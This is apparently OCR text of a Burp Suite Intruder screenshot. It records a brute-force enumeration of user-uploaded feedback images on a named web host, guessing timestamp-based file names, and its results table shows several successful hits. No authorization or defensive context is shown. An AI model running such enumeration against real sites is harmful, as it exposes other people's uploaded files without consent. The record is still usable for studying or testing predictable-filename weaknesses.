 Attack Save Columns 5. Intruder attack of https://fgh.szftzy.com:8001 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
0 200 19575
906 091505 200 5964
1650 092729 200 19575
1842 093041 200 58554
1 090000 404 1342 Linkfinder (3)
2 090001 404 1342 Linkfinder (3)
3 090002 404 1342 Linkfinder (3)
4 090003 404 1342 Linkfinder (3)
5 090004 404 1342 Linkfinder (3)
6 090005 404 1342 Linkfinder (3)
7 090006 404 1342 Linkfinder (3)
8 090007 404 1342 Linkfinder (3)
9 090008 404 1342 Linkfinder (3)
10 090009 404 1342 Linkfinder (3)
Request Response
Pretty Raw Hex
1 GET /Upload/FeedBack/FeedBack20250116090006.jpg HTTP/1.1
2 Host: fgh.szftzy.com:8001
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17